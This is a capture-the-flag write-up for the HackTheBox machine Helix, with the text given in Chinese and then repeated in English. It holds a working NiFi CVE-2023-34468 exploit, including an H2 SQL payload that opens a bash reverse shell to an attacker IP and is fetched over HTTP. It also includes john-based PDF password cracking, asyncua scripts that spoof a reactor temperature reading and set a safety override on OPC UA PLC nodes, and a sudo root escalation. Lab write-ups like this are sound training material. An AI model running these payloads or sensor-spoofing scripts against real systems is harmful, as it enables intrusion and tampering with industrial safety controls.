HackTheBox Helix Writeup
HackTheBox Helix 是一台中等难度的 Linux 机器。本文按照信息收集、初始访问、横向或提权路径的顺序整理完整解题过程,突出关键漏洞点、凭据来源与最终拿到 user/root 或域权限的利用链。
枚举
rustscan -a 10.129.33.25 --ulimit 5000 -- -sC -sV -T4 -oN nmap_result.txt
分析nmap结果
- 22:普通的ssh端口
- 80:运行一个静态网站
虚拟主机
ffuf -w /usr/share/wordlists/dirb/common.txt -u http://helix.htb/ -H 'Host: FUZZ.helix.htb' -ac
得到flow
打开网站得到WebApp和版本号:NIFI 1.21.0
在 Apache NiFi 1.21.0 及以下版本中,最著名的安全漏洞是 CVE-2023-34468。该漏洞允许具有配置控制器服务(Controller Service)权限的认证用户,通过伪造 H2 JDBC 数据库连接字符串来实现远程代码执行(RCE)。
利用
由Al3xx-sec创建的一键shell脚本
下面是手动操作
一:创建并启用 Controller Service(pwn_cs)
右键画布,点击配置

配置添加的Controller Service
"Database Connection URL": "jdbc:h2:mem:tempdb;TRACE_LEVEL_SYSTEM_OUT=3;" "Database Driver Class Name": "org.h2.Driver"
"Database Driver Location(s)": "work/nar/extensions/nifi-poi-nar-1.21.0.nar-unpacked/NAR-INF/bundled-dependencies/h2-2.1.214.jar"
二:攻击机起一个 HTTP 服务托管 payload
新开终端,创建 rce.sql:
cat > /tmp/rce.sql << 'EOF'
CREATE ALIAS IF NOT EXISTS SHELLEXEC AS $$
String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(
Runtime.getRuntime().exec(command).getInputStream()
).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";
}
$$;
CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.16.82/4444 0>&1');
EOF
cd /tmp && python3 -m http.server 80
监听反弹 shell
nc -lvnp 4444

三:创建 ExecuteSQL Processor
配置Processor
"Database Connection Pooling Service": "pwn_cs", "SQL select query": "RUNSCRIPT FROM '\''http://10.10.16.82/rce.sql'\''"
最后启动 Processor 触发 RCE
USER
support-bundles文件夹中有operator的私钥
operator 主目录下发现两个关键文件:
control systems diagram.pngOperator Control & Safety Guide.pdf其中 PDF 为加密文件。
先使用 pdf2john 提取 Hash:
pdf2john 'Operator Control & Safety Guide.pdf' > pass
然后使用 john 爆破:
john --wordlist=/usr/share/wordlists/rockyou.txt pass
得到密码:
operator1
随后成功解密 PDF:
qpdf --password=operator1 --decrypt \
'Operator Control & Safety Guide.pdf' \
guide.pdf
或者:
pdftotext -upw operator1 \
'Operator Control & Safety Guide.pdf'
OPC UA 信息泄露
PDF 中泄露了:
-
Reactor 控制逻辑
-
Safety Trip 条件
-
Maintenance Window 条件
-
CalibrationOffset 行为
并给出了 OPC UA 相关信息:
opc.tcp://127.0.0.1:4840/helix/
文档中提到:
-
CalibrationOffset -
Mode -
TestOverride -
Maintenance Window
这是后续利用关键。
OPC UA 枚举
使用 asyncua 连接:
pip install asyncua
编写枚举脚本:
import asyncio
from asyncua import Client
ENDPOINT = "opc.tcp://127.0.0.1:4840/helix/"
async def main():
async with Client(url=ENDPOINT) as client:
objects = client.nodes.objects
children = await objects.get_children()
for child in children:
browse = await child.read_browse_name()
print(browse.Name)
print(child.nodeid)
asyncio.run(main())
发现:
Plant
NodeId: ns=2;i=1
说明业务逻辑位于:
ns=2
完整 PLC 结构
继续枚举:
Plant
├── Reactor
│ ├── TemperatureRaw
│ ├── Temperature
│ ├── Pressure
│ └── CalibrationOffset
│
├── Safety
│ ├── RodsInserted
│ ├── EmergencyCooling
│ └── TripActive
│
└── Control
├── Mode
├── TestOverride
└── ResetTrip
关键 NodeId:
| Variable | NodeId |
|---|---|
| TemperatureRaw | ns=2;i=3 |
| Temperature | ns=2;i=4 |
| Pressure | ns=2;i=5 |
| CalibrationOffset | ns=2;i=6 |
| Mode | ns=2;i=12 |
| TestOverride | ns=2;i=13 |
CalibrationOffset 漏洞分析
文档中:
CalibrationOffset introduces controlled bias
说明:
CalibrationOffset
本质是:
传感器校准偏移
而不是:
真实加热 Reactor
编写测试脚本:
import asyncio
from asyncua import Client
ENDPOINT = "opc.tcp://127.0.0.1:4840/helix/"
async def main():
async with Client(url=ENDPOINT) as client:
offset = client.get_node("ns=2;i=6")
raw = client.get_node("ns=2;i=3")
temp = client.get_node("ns=2;i=4")
for i in range(1,16):
await offset.write_value(float(i))
await asyncio.sleep(1)
r = await raw.read_value()
t = await temp.read_value()
print(f"RAW={r}")
print(f"TEMP={t}")
print(f"DIFF={t-r}")
asyncio.run(main())
结果:
Offset = 12
RAW TEMP = 283
TEMP = 295
说明:
Temperature = TemperatureRaw + CalibrationOffset
而:
TemperatureRaw
未发生变化。
漏洞本质
这是:
ICS Sensor Calibration Vulnerability
即:
伪造 PLC 读取值
系统通过:
Temperature
判断:
Maintenance Window
而不是真实值:
TemperatureRaw
进入 Maintenance Window
文档说明:
Maintenance Window
≈ 295°C
因此:
await offset.write_value(12.0)
即可进入窗口。
完整脚本:
import asyncio
from asyncua import Client
ENDPOINT = "opc.tcp://127.0.0.1:4840/helix/"
async def main():
async with Client(url=ENDPOINT) as client:
mode = client.get_node("ns=2;i=12")
override = client.get_node("ns=2;i=13")
offset = client.get_node("ns=2;i=6")
await mode.write_value("MAINTENANCE")
await override.write_value(True)
await offset.write_value(12.0)
while True:
await asyncio.sleep(1)
asyncio.run(main())
Linux 提权
查看 sudo 权限:
sudo -l
得到:
(root) NOPASSWD:
/usr/local/sbin/helix-maint-console
查看脚本:
cat /usr/local/sbin/helix-maint-console
发现:
FLAG="/opt/helix/state/maintenance_window"
脚本会检查:
当前时间 < maintenance_window 文件中的时间戳
若成立:
systemd-run /bin/bash -p -i
直接获取:
root shell
ROOT
保持 Maintenance Window 打开后:
sudo /usr/local/sbin/helix-maint-console
成功获得:
root@helix Enumeration
rustscan -a 10.129.33.25 --ulimit 5000 -- -sC -sV -T4 -oN nmap_result.txt
Analyze the nmap results
- 22: Standard SSH port
- 80: Running a static website
Virtual Host
ffuf -w /usr/share/wordlists/dirb/common.txt -u http://helix.htb/ -H 'Host: FUZZ.helix.htb' -ac
Found flow
Opening the website reveals a WebApp and its version: NIFI 1.21.0
In Apache NiFi 1.21.0 and earlier versions, the most notable security vulnerability is CVE-2023-34468. This vulnerability allows an authenticated user with permissions to configure Controller Services to achieve Remote Code Execution (RCE) by forging an H2 JDBC database connection string.
Exploitation
A one-click shell script created by Al3xx-sec.
Below is the manual process.
Step 1: Create and enable a Controller Service (pwn_cs).
Right-click the canvas and click “Configure”.
Configure the added Controller Service:
"Database Connection URL": "jdbc:h2:mem:tempdb;TRACE_LEVEL_SYSTEM_OUT=3;" "Database Driver Class Name": "org.h2.Driver"
"Database Driver Location(s)": "work/nar/extensions/nifi-poi-nar-1.21.0.nar-unpacked/NAR-INF/bundled-dependencies/h2-2.1.214.jar"
Step 2: Start an HTTP server on the attack machine to host the payload.
Open a new terminal, create rce.sql:
cat > /tmp/rce.sql << 'EOF'
CREATE ALIAS IF NOT EXISTS SHELLEXEC AS $$
String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(
Runtime.getRuntime().exec(command).getInputStream()
).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";
}
$$;
CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.16.82/4444 0>&1');
EOF
cd /tmp && python3 -m http.server 80
Listen for the reverse shell:
nc -lvnp 4444
Step 3: Create an ExecuteSQL Processor.
Configure the Processor:
"Database Connection Pooling Service": "pwn_cs", "SQL select query": "RUNSCRIPT FROM '\''http://10.10.16.82/rce.sql'\''"
Finally, start the Processor to trigger the RCE.
USER
The operator’s private key is found in the support-bundles folder.
Two key files are found in the operator’s home directory:
control systems diagram.pngOperator Control & Safety Guide.pdfThe PDF is an encrypted file.
First, use pdf2john to extract the hash:
pdf2john 'Operator Control & Safety Guide.pdf' > pass
Then use john to brute-force it:
john --wordlist=/usr/share/wordlists/rockyou.txt pass
The password is obtained:
operator1
Subsequently, the PDF is successfully decrypted:
qpdf --password=operator1 --decrypt \
'Operator Control & Safety Guide.pdf' \
guide.pdf
Or:
pdftotext -upw operator1 \
'Operator Control & Safety Guide.pdf'
OPC UA Information Disclosure
The PDF leaked:
- Reactor control logic
- Safety Trip conditions
- Maintenance Window conditions
- CalibrationOffset behavior
And provided OPC UA related information:
opc.tcp://127.0.0.1:4840/helix/
The document mentions:
CalibrationOffsetModeTestOverrideMaintenance Window
This is crucial for subsequent exploitation.
OPC UA Enumeration
Connect using asyncua:
pip install asyncua
Write an enumeration script:
import asyncio
from asyncua import Client
ENDPOINT = "opc.tcp://127.0.0.1:4840/helix/"
async def main():
async with Client(url=ENDPOINT) as client:
objects = client.nodes.objects
children = await objects.get_children()
for child in children:
browse = await child.read_browse_name()
print(browse.Name)
print(child.nodeid)
asyncio.run(main())
Discovery:
Plant
NodeId: ns=2;i=1
Indicates the business logic resides in:
ns=2
Complete PLC Structure
Continue enumeration:
Plant
├── Reactor
│ ├── TemperatureRaw
│ ├── Temperature
│ ├── Pressure
│ └── CalibrationOffset
│
├── Safety
│ ├── RodsInserted
│ ├── EmergencyCooling
│ └── TripActive
│
└── Control
├── Mode
├── TestOverride
└── ResetTrip
Key NodeIds:
| Variable | NodeId |
|---|---|
| TemperatureRaw | ns=2;i=3 |
| Temperature | ns=2;i=4 |
| Pressure | ns=2;i=5 |
| CalibrationOffset | ns=2;i=6 |
| Mode | ns=2;i=12 |
| TestOverride | ns=2;i=13 |
CalibrationOffset Vulnerability Analysis
In the documentation:
CalibrationOffset introduces controlled bias
Explanation:
CalibrationOffset
Essentially represents:
Sensor calibration offset
rather than:
Actually heating the Reactor
Write a test script:
import asyncio
from asyncua import Client
ENDPOINT = "opc.tcp://127.0.0.1:4840/helix/"
async def main():
async with Client(url=ENDPOINT) as client:
offset = client.get_node("ns=2;i=6")
raw = client.get_node("ns=2;i=3")
temp = client.get_node("ns=2;i=4")
for i in range(1,16):
await offset.write_value(float(i))
await asyncio.sleep(1)
r = await raw.read_value()
t = await temp.read_value()
print(f"RAW={r}")
print(f"TEMP={t}")
print(f"DIFF={t-r}")
asyncio.run(main())
Result:
Offset = 12
RAW TEMP = 283
TEMP = 295
Explanation:
Temperature = TemperatureRaw + CalibrationOffset
whereas:
TemperatureRaw
remains unchanged.
Vulnerability Essence
This is:
ICS Sensor Calibration Vulnerability
i.e.,
Falsifying PLC read values
The system determines:
Maintenance Window
based on:
Temperature
rather than the actual value:
TemperatureRaw
Entering Maintenance Window
The documentation states:
Maintenance Window
≈ 295°C
Therefore:
await offset.write_value(12.0)
is sufficient to enter the window.
Complete script:
import asyncio
from asyncua import Client
ENDPOINT = "opc.tcp://127.0.0.1:4840/helix/"
async def main():
async with Client(url=ENDPOINT) as client:
mode = client.get_node("ns=2;i=12")
override = client.get_node("ns=2;i=13")
offset = client.get_node("ns=2;i=6")
await mode.write_value("MAINTENANCE")
await override.write_value(True)
await offset.write_value(12.0)
while True:
await asyncio.sleep(1)
asyncio.run(main())
Linux Privilege Escalation
Check sudo privileges:
sudo -l
Yields:
(root) NOPASSWD:
/usr/local/sbin/helix-maint-console
Inspect the script:
cat /usr/local/sbin/helix-maint-console
Discover:
FLAG="/opt/helix/state/maintenance_window"
The script checks:
Current time < timestamp in maintenance_window file
If true:
systemd-run /bin/bash -p -i
Directly obtains a:
root shell
ROOT
With the Maintenance Window kept open:
sudo /usr/local/sbin/helix-maint-console
Successfully obtain:
root@helix